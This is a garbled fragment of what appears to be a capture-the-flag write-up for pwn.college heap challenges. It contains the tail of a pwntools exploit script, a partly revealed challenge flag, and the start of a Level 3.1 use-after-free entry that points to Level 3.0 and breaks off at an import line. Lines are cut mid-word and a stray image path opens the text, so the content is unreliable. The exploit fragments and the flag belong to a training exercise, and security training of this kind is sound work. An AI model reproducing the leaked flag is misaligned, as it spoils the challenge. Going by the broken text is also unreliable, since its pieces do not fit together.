
    target.interactive()

if __name__ == "__main__":

    main()

```

## Flag

:spoiler[`pwn.college{wvvL-j9QzjeoJrOsQS4Vval7exq.0V
# Level 3.1

## Information

- Category: Pwn

## Description

> Create and exploit a use-after-free vulnerability 
e allocations occur.

## Write-up

 [Level 3.0](#level-30)
参
见
。
## Exploit

```python

#!/usr/bin/env python3

from pwn import (
